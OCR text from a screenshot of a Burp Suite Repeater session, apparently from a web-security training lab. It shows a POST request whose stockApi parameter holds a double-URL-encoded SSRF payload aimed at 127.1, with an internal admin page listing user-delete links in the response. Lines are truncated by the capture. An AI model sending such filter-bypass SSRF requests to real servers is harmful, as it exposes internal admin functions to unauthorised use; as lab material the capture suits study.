 Dashboard Target Proxy Intruder Repea
5 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ☰
1 POST /product/stock HTTP/1.1
2 Host: ac501fd91f18690080670c2c00e6003e.web-
3 Cookie: session=w5IHSyx2ESOxQU7aUxSxnxyTy4
4 Content-Length: 75
5 Sec-Ch-Ua: "Google Chrome";v="93", " Not;A
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Macintosh; Intel
8 Sec-Ch-Ua-Platform: "macOS"
9 Content-Type: application/x-www-form-urlen
10 Accept: */*
11 Origin: https://ac501fd91f18690080670c2c00
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac501fd91f18690080670c2c0
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.
18 Connection: close
19
20 stockApi=http%3A%2F%2F127.1%2F%25%36%31%25
43 </div>
44
45 <div theme="">
46 <section class="maincontainer">
47 <div class="container is-page">
48 <header class="navigation-header">
49 <section class="top-links">
50 <a href=/>Home</a>
<p>
|
</p>
51 <a href="/admin">Admin panel</a>
<p>
|
</p>
52 <a href="/my-account">My account</a>
<p>
|
</p>
53 </section>
54 </header>
55 <header class="notification-header">
56 </header>
57 <section>
58 <h1>
Users
</h1>
59 <div>
60 <span>carlos - </span>
61 <a href="/admin/delete?username=carlos">Delete</a
62 </div>
63 <div>
64 <span>wiener - </span>
65 <a href="/admin/delete?username=wiener">Delete
66 </div>
67 </section>
68 <br>
69 <hr>
70 </div>
71 </section>
72 </div>
73 </body>
74 </html>